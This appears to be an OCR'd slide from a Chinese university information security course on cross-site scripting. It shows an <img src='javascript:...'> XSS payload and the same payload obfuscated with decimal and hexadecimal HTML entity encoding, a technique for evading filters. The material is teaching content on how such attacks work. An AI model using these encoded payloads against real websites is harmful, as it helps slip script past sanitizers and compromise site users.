 跨站脚本攻击
• IE默认采用UNICODE编码，HTML编码可用&#ASCII方式
来写。XSS转码针对属性所赋的值，例如:
<img src="javascript:alert('XSS')">
<img
src="&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#11
6;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#39;&#88;&#83;&#83
;&#39;&#41;">
//10进制转码
<img
src="&#x006a;&#x0061;&#x0076;&#x0061;&#x0073;&#x0063;&#x0072;
&#x0069;&#x0070;&#x0074;&#x003a;&#x0061;&#x006c;&#x0065;&#x00
72;&#x0074;&#x0028;&#x0027;&#x0058;&#x0053;&#x0053;&#x0027;&#
x0029;">//16进制转码
中国矿业大学 信息安全
is.cumt.edu.cn 65
1909
CHINA UNIVERSITY OF MINING AND TECHNOLOGY